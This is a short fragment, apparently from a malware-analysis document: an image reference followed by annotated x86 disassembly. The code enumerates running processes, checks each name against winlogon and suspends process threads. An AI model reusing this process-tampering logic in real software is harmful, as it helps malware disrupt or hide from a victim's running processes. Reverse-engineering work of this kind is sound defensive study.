 push [ebp+hSnapshot]
call (pProcess32First - 4078D5h)[ebx]
test eax, eax
jz short loc_407958
loc_40790B:
lea edi, [ebp+lppe]
push edi
push [ebp+hSnapshot]
call (pProcess32Next - 4078D5h)[ebx]
test eax, eax
jz short loc_407958
lea esi, [ebp+lppe.szExeFile]
lea edi, [ebp+szWinLogon]
push edi
push esi
call isStrMatch
test eax, eax
jnz short loc_407938
mov [ebp+var_244], 1
loc_407938:
lea esi, [ebp+lppe.szExeFile]
push [ebp+doResume]
push [ebp+lppe.th32ProcessID]
call suspendProcessThread ; doResume
jmp short loc_407958
jmp short loc_40790B